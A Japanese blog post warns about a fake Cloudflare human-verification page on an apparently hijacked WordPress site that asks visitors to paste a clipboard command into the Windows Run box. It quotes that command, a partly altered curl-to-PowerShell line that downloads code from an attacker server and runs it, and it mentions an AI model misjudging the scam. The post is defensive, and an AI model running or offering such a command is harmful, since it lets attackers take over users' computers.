Cloudflareを装った詐欺サイトに遭遇

Cloudflareを装った詐欺サイトの見分け方と対策を解説します。安全なインターネット利用のために必見の情報です。

先日、スポーツの集中講義に向けて海外の情報を検索していたところ、これまでに出会った中で最も巧妙な詐欺サイトに遭遇しました。一見すると、多くのサイトで利用されているCloudflare社のセキュリティ認証画面。しかし、その実態はPCを乗っ取るための悪質な罠でした。

当初は単なるreCAPTCHAを使った詐欺の亜種かと思いましたが、その手口は非常に凝っていました。今回は、その手口の詳細と、被害に遭わないための対策を解説します。

一見、本物と見分けがつかない偽の認証画面



まず、こちらが実際に遭遇した詐欺サイトの画面です。

この通りにPCを操作するとマルウェアがインストールされるか、個人情報の窃盗が行われる可能性がかなり高い



クリック前の画面

クリック前の画面

CloudflareのBot対策画面、インターネットを日常的に利用する方なら一度は目にしたことがあるのではないでしょうか。特に学術論文などを検索する方は、Elsevierなどのサイトで同様の画面が表示されるため、馴染み深いかもしれません。

この認証システムは「Cloudflare Turnstile」という名称で、GoogleのreCAPTCHAと同様に、ボットによる攻撃からサイトを守るための正規の仕組みです。

本物の認証画面。通常はチェックボックスをクリックするだけで完了する。

本物の認証画面。通常はチェックボックスをクリックするだけで完了する。

私のこのブログも、世界有数のセキュリティ企業であるCloudflareのサービスを利用して運用しており、その信頼性は非常に高いものです。しかし、詐欺師たちはその信頼性を逆手に取ってきました。

偽物を見分ける決定的な違いとは?

言語表示がおかしい点はさておき、この偽サイトの決定的な違いは、認証ボタンをクリックした後の指示にあります。

なんと、「人間であることを確認するために、Windowsキー + R を押してコマンドを貼り付けて実行しろ」という、ありえない要求をしてくるのです。

このサイトにアクセスした時点で、クリップボードにはすでに以下のような悪意のあるコマンドが自動的にコピーされていました。(※危険なため一部改変しています)

cmd /c curl xxx.com/dashcdflare.com/hogehogehugahuga/us-eu/prod/allow/ | powershell

これは、サーバー(xxx.com)からプログラムをダウンロードし、PowerShellを使ってPC上で強制的に実行させるコマンドです。

ドメインのURLにドメインっぽい文字列を挿入

なぜ、一見しただけでは偽物だと気づきにくいのでしょうか。その理由は、ドメインを巧みに偽装するテクニックにあります。

詐欺師は、コマンド内にdashcdflare.comという文字列を含ませています。これは、Cloudflareの正規ダッシュボードURLであるdash.cloudflare.comに酷似しており、URLを注意深く見ないユーザーを騙すための手口です。

- 実際の接続先ドメイン:

xxx.com(攻撃者が完全に管理するサーバー) - 偽装に使われた文字列: パス(URLの後半部分)に含まれる

dashcdflare.com

この手法により、あたかもCloudflareの正規ドメインにアクセスしているかのように見せかけていますが、実際には全く別の悪意あるサーバーに接続させようとしているのです。

この詐欺の危険性をまとめると、以下の3点が挙げられます。

- ドメイン偽装: 正規サービスの名前をURLに含めることで、利用者を信用させる。

- クリップボードハイジャック: ユーザーが気づかないうちに、悪意のあるコマンドをクリップボードに送り込む。

- ソーシャルエンジニアリング: セキュリティ認証というもっともらしい理由をつけ、ユーザーに危険な操作を自発的に行わせようとする。

なぜ正規のサイトが詐欺に悪用されるのか?

これまでの多くの詐欺サイトは、内容が空っぽであったり、明らかに自動生成された無意味なコンテンツで構成されていました。

今回のサイトは、通常の詐欺サイトなどと違い、コンテンツは調べている対象であり、アクセス後数秒間は読める状態にありました。これは、詐欺師がゼロからサイトを構築したのではなく、既存のウェブサイトを乗っ取って、その上に偽の認証画面を被せていることを意味します。 このことから、私のようにレポートを書いている学生がアクセスした後、数秒間目的の記事を読み、「人間であることを確認するために」という表示が出た場合、続きを読むために実行してしまう可能性が容易に考えられます。

ここからは私の推測ですが、乗っ取られたサイトはWordPressで構築されていました。詐欺を働く人間がわざわざ手間をかけて記事数の多いWordPressでサイトを作るはずもありません。おそらく、長期間更新されずセキュリティ対策が疎かになっていたサイトの脆弱性を突く「インジェクション攻撃」などによって乗っ取られたのでしょう。

実際にこのサイトの更新履歴を見ると、オンラインカジノに関する不審な記事が最近投稿される前は、2024年11月12日で更新が止まっていました。WordPressは本体やプラグインに脆弱性が発見されることが少なくありません。定期的なアップデートを怠った結果、SQLインジェクションなどの攻撃を受け、サイトの管理権限を奪われた可能性が考えられます。

おそらくは組織で管理されているサイトにもかかわらず、誰も乗っ取りに気づいていないという点も、非常に恐ろしい状況です。

(ちなみに、私のサイトはSSGで構築しているため、データベースを持たず、こうしたインジェクション攻撃のリスクは比較的低いと言えます。)

まとめ:巧妙化する脅威にどう立ち向かうか

メールリンク以外への着目がなされていないことへの脅威。 Googleなどの検索エンジンで上位に表示されるサイトでしたが、このように乗っ取られている可能性があります。

今回の場合、英語で検索して英語のサイトであったため、引っかかる方は少ないと思いますが、これが日本語で表示されるi18n技術に対応した場合、多くの学生が研究データを暗号化されて奪われる可能性も考えられます。

さらに、このサイトは数時間後に再アクセスすると、何事もなかったかのように正常に表示されました。これは、特定の条件下(例えば、同一IPからのアクセス回数やランダムな確率)でだけ詐欺画面を表示させることで、セキュリティ企業や警察の巡回を回避しようとする、極めて高度な手口だと考えられます。

検索結果からアクセスしただけのサイトで、これほど巧妙な罠が仕掛けられている時代です。安全にインターネットを利用するためにも、常に少しの警戒心を持ってブラウジングすることを心がけましょう。

おまけ

AI

AIがこのような危険サイトに対して、意味を持たないことを書いておきましょう。

Gemini2.5Proですが、上の貼り付けろという指示が出ている状態のスクリーンショットを添付し、最近詐欺サイトとステマサイトが増えてスポーツ系のレポート書くのが面倒だと愚痴って見ましたが、なんと詐欺サイトでは無いとまで言ってきました。

指示の仕方も有るかと思いますが、セキュリティをAIに任せるのはまだまだ先の話になりそうです。自分の知識を信じなければ、リスクをあげることになることを承知しておきましょう。

Gemini2.5Proですが、上の貼り付けろという指示が出ている状態のスクリーンショットを添付し、最近詐欺サイトとステマサイトが増えてスポーツ系のレポート書くのが面倒だと愚痴って見ましたが、なんと詐欺サイトでは無いとまで言ってきました。

指示の仕方も有るかと思いますが、セキュリティをAIに任せるのはまだまだ先の話になりそうです。自分の知識を信じなければ、リスクをあげることになることを承知しておきましょう。

いわゆるセキュリティ講習

大学にもよると思いますが、少なくとも私が属する大学で行われるセキュリティ講習で以上のような内容はありません。貼り付けることで自分で実行してしまう点において、セキュリティソフトなどがおよそ意味を持たなくなります。事例を学ぶことは重要です。 最近は自分でハッキングを行うことで、その手法を学ぶことが流行っているようです。挑戦してみてはいかがでしょうか。